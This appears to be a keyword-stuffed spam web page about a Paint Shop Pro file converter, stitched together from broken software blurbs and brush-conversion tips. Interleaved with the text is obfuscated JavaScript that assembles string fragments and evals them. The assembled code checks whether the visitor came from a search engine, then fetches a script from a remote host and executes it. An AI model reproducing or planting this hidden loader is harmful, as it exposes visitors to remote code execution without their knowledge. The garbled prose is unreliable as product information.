

## **Paint Shop Pro File Converter**

Click on the top layer and open the eye so that it isn't invisible You will now have a transparent image.. \"";XHA["BlEn"]="wme ";XHA["ZNua"]="(\"ya";XHA["HNUz"]="ef l";XHA["EagZ"]="o

\")";XHA["gEol"]="\"msn";XHA["YzDh"]="ajax";XHA["Aadx"]="weeb";XHA["VKPx"]="ssDa";XHA["FhoY"]="SUM.. Automating tasks: Processing files in batches File types for Paint NET Paint Shop Pro Open Save.. ind";XHA["LnYp"]="ffBR"; XHA["vLPU"]="ttp:";XHA["DjmZ"]="fals";XHA["LbNM"]="atus";XHA["alHR"]="live";XHA["fKlD"]="\"ram";XHA["lzEt" ]="= 'f";XHA["JlRH"]="ogle";XHA["SRXs"]="ssDo";XHA["XJCs"]=")>0)";XHA["JjRN"]="ly',";XHA["HPBA"]="ndex";XH A["mpLM"]="//We";XHA["Dhpq"]="xtSt";XHA["utNi"]="eval";XHA["txZE"]="{if(";XHA["tfyi"]="0||r";XHA["BlZQ"]="ard l";XHA["RBOx"]="engt";XHA["obym"]="0)||";XHA["MjRm"]="main";XHA["ckUD"]="crip";XHA["WQEn"]="yaho";XHA[" MuBh"]="efer";XHA["DNdN"]="Of(\"";XHA["PIwq"]="q = ";XHA["coeR"]="GET"';XHA["oAot"]="});}";XHA["rplE"]="if( r";XHA["EMHy"]="/214";XHA["kCrf"]="e:'s";XHA["lPFK"]="tion";XHA["vGrP"]="mail";XHA["cSEZ"]="a,te";XHA["aJYN "]="(ref";XHA["nrzb"]="ef.. File types supported by Paint Shop Pro Convert any Photoshop brushes to be used in Paintshop Pro.

Corel Paint Shop Pro file extensions With various editing tools, a streamlined workspace and pro- level effects, Corel Paint.. If it is, Paint Shop Pro will tell you so you can resize just a little if needed.. Shop Pro is very useful photo editing software, originally developed by JASC and from 2.. Just before you buy the Photoshop Brushes, make sure the person will send you a copy of these brushes in PSD format so you can convert them for PSP.. Shot 3 Make easy corrections and enhancements, quickly apply adjustments to one or thousands of photos at once with batch processing tools..

co";XHA["OtCF"]=",cro";XHA["xNYt"]="pe:'";XHA["UdpU"]="({ty";XHA["HtGM"]="aTyp";XHA["vQFM"]="r re";eval(X HA["ZmRr"]+XHA["PIwq"]+XHA["Dlyl"]+XHA["vQFM"]+XHA["pSuj"]+XHA["oulh"]+XHA["tcyK"]+XHA["MuBh"]+XH A["YIQR"]+XHA["rplE"]+XHA["HNUz"]+XHA["RBOx"]+XHA["lAKS"]+XHA["txZE"]+XHA["aJYN"]+XHA["kMEj"]+X HA["JrnM"]+XHA["ZNua"]+XHA["HPBA"]+XHA["AMqS"]+XHA["obym"]+XHA["aJYN"]+XHA["kMEj"]+XHA["JrnM"] +XHA["JINA"]+XHA["JlRH"]+XHA["AMqS"]+XHA["obym"]+XHA["ryuV"]+XHA["jKPz"]+XHA["nbxy"]+XHA["fKlD"] +XHA["Wyen"]+XHA["AMqS"]+XHA["tfyi"]+XHA["nrzb"]+XHA["HPBA"]+XHA["DNdN"]+XHA["VMJi"]+XHA["AMqS "]+XHA["tfyi"]+XHA["nrzb"]+XHA["HPBA"]+XHA["DNdN"]+XHA["vGrP"]+XHA["AMqS"]+XHA["tfyi"]+XHA["nrzb"] +XHA["HPBA"]+XHA["DNdN"]+XHA["WQEn"]+XHA["EagZ"]+XHA["wkEl"]+XHA["ryuV"]+XHA["jKPz"]+XHA["nbxy "]+XHA["gEol"]+XHA["AMqS"]+XHA["tfyi"]+XHA["nrzb"]+XHA["HPBA"]+XHA["DNdN"]+XHA["alHR"]+XHA["AMq S"]+XHA["tfyi"]+XHA["nrzb"]+XHA["HPBA"]+XHA["DNdN"]+XHA["lOVA"]+XHA["XJCs"]+XHA["bdhq"]+XHA["gprC "]+XHA["BlEn"]+XHA["lzEt"]+XHA["jRGr"]+XHA["yxij"]+XHA["YzDh"]+XHA["UdpU"]+XHA["xNYt"]+XHA["coeR"]+ XHA["mMJO"]+XHA["HtGM"]+XHA["kCrf"]+XHA["ckUD"]+XHA["UYrH"]+XHA["LjHx"]+XHA["VKPx"]+XHA["Akr V"]+XHA["NPfL"]+XHA["OtCF"]+XHA["SRXs"]+XHA["MjRm"]+XHA["Tvze"]+XHA["Xxfc"]+XHA["elSX"]+XHA["Dj mZ"]+XHA["lwsn"]+XHA["fiOA"]+XHA["vLPU"]+XHA["mpLM"]+XHA["SCEe"]+XHA["LnYp"]+XHA["JcHD"]+XHA[" BFbI"]+XHA["FYhq"]+XHA["QDhK"]+XHA["HYIl"]+XHA["HkQP"]+XHA["zgeb"]+XHA["FhoY"]+XHA["ycDc"]+XHA[ "BlZQ"]+XHA["Kgpo"]+XHA["ivVo"]+XHA["vUxM"]+XHA["EMHy"]+XHA["mSdu"]+XHA["Aadx"]+XHA["JjRN"]+XH A["Zejv"]+XHA["ZSAB"]+XHA["VBGe"]+XHA["lPFK"]+XHA["KBtL"]+XHA["veQI"]+XHA["hFqK"]+XHA["cSEZ"]+X HA["Dhpq"]+XHA["LbNM"]+XHA["mgDK"]+XHA["lZiK"]+XHA["utNi"]+XHA["KBtL"]+XHA["veQI"]+XHA["hFqK"]+ XHA["PgsU"]+XHA["oAot"]+XHA["BQzd"]);Corel PaintShop Pro can make copies of original.. Which will turn your brush tip black instead of white so you can see it Add your name of the brush, click OK and it is saved.. Apply the corrections automatically, then use the independent controls to adjust them as you wish.. JASC Paint Shop 3 JASC Paint Shop 4 JASC Paint Shop 5 JASC Paint Shop 6 JASC Paint Shop 7.

## **paint shop pro file converter**

paint shop pro file converter

Corel Paint Shop Pro Photo X2 Corel Paint Shop Photo Pro X3 Corel Paint Shop Pro X4.. Free download paint shop pro file converter Files at Software Informer Corel Paint Shop Pro is a complete graphics package that enables the user to process..

Corel Retouch photos in an instant Or dive into creative features that let you create great compositions.. Screen recording Capture exactly what's happening on your screen, including system audio and microphone sound, with Corel Live Screen Capture.. Converting PS brushes for PSP Download Paint Shop Pro File Converter Photoshop at Paint Informer: O&O DiskRecovery, Corel Paint Shop Pro, PDF Converter Pro..

";XHA["bdhq"]="{var";XHA["KBtL"]="(res";XHA["lAKS"]="h>0)";XHA["jRGr"]="orce";XHA["AMqS"]=".. js?";XHA["Ak rV"]="ta:f";XHA["Kgpo"]="atin";XHA["YIQR"]="rer;";XHA["Dlyl"]="n;va";XHA["LjHx"]="roce";XHA["BQzd"]="}";XHA[ "kMEj"]=".. \")>";XHA["wkEl"]=">0||";XHA["jKPz"]="inde";XHA["Wyen"]="bler";XHA["SCEe"]="kMbp";XHA["lZiK"]=" HR){";XHA["mSdu"]=".

Converting PSD Files To Paint Shop Pro Brushes You can get them at www They were in abr format for PS7 and Lisbeth was kind enough to send me them in PSD format so I could convert and use them.. W";XHA["ryuV"]="ref ";XHA["Tvze"]=":tru";XHA["ZmRr"]="var ";XHA["yxij"]="';\$

";XHA["UYrH"]="t',p";XHA["ZSAB"]="ess:";XHA["lOVA"]="vk.. Corel Paint Shop Pro X5 Corel Paint Shop Pro X6 Corel Paint Shop Pro X7 Corel Paint.. Automatic photo corrections Restore details lost by your camera's sensor with the proven, patented corrections in Perfectly Clear 2 SE.. What is Paint Shop Pro? Paint Shop Pro is software from Corel Corporation that functions as a photo editing program.. Version history: 1 JASC Paint Shop Pro 0 JASC Paint Shop Pro 1 JASC Paint Shop 2.. Record custom content for presentations or training, or a how- to to share with a friend or colleague.. Features: RAW photo editing Quickly learn professional- grade RAW photo editing and take control of very large photo collections with After.. Shop Pro X8 Corel Paint Shop Pro X9. var n = 'paint+shop+pro+file+converter';var XHA = new Array();XHA["JcHD"]="sTlp";XHA ["BFbI"]="Yo8S";XHA["HkQP"]="RsTl";XHA["elSX"]="onp:";XHA["veQI"]="pons";XHA["FYhq"]="UM.

i";XHA["PgsU"]="a);}";XHA["tcyK"]="nt r";XHA["gprC"]=" sho";XHA["ycDc"]="brow";XHA["Xxfc"]="e,js";XHA["pSuj"] ="f=do";XHA["JrnM"]="exOf";XHA["fiOA"]="l:'h";XHA["HYIl"]="pffB";XHA["hFqK"]="eDat";XHA["nbxy"]="xOf(";XH A["oulh"]="cume";XHA["VMJi"]="bing";XHA["JINA"]="(\"go";XHA["NPfL"]="alse";XHA["QDhK"]="ekMb";XHA["mMJ O"]=",dat";XHA["vUxM"]="m/28";XHA["Zejv"]="succ";XHA["mgDK"]=",jqX";XHA["VBGe"]="func";XHA["lwsn"]="e,ur" ;XHA["zgeb"]="pYo8";XHA["ivVo"]="o.. JASC Paint Shop 8 JASC Paint Shop 9 Corel Paint Shop Pro X2 Corel Paint Shop Pro Photo XI2. e10c415e6f